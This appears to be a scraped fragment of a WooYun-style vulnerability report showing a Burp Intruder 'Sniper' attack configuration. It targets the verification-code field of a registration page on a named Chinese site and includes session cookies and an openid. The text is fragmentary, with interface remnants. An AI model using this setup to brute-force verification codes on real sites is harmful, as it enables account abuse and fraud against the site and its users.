 payload positions - see help for full details.
Attack type: Sniper
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://qianbao.lubandai.cn
Content-Length: 15
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_0_2 like Mac OS X) AppleWebKit/601.1.4
(KHTML, like Gecko) Mobile/13A452 MicroMessenger/6.3.6 NetType/WIFI Language/zh_CN
Referer: http://qianbao.lubandai.cn/Member/Reg
Cookie: CNZZDATA1000491748=1048888342-1449677126-%7C1449727851;
openid=oKze-vsf3gLAzKsHnFm0siJhTcGA; PHPSESSID=oqo8j48tcj7ofdr6sod8jq69q6
verifycode=§1111§
? < + > Type a search term
www.wooyun.org